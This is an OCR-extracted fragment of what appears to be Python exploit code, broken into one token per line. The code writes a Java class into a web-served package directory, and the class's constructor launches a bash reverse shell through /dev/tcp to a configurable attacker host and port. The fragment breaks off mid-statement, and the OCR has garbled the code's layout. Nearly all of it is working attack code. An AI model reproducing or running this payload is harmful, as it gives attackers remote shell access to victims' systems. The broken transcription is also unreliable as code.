
    os
.
makedirs
(
"www/package/%s/1/"
%
self
.
pname
)
    os
.
chdir
(
"www/package/%s/1/"
%
self
.
pname
)
    pfile  
=
'public class %s {\n'
%
self
.
pname

    pfile 
+=
'  public %s() {\n'
%
self
.
pname

    pfile 
+=
'    try {\n'
    pfile 
+=
'      String payload = 
"bash -i >& /dev/tcp/{:s}/{:s} 
0>&1";\n'
.
format
(
self
.
lhost
,
self
.
lport
)
    pfile 
+=
'      String[] cmds = { 
"/bin/bash", "-c", payload };\n'
    pfile 
+=
'      
java.lang.Runtime.getRuntime().exec(cmds);\n
    pfile 
+=
'    } catch (Exception e) 
{\n'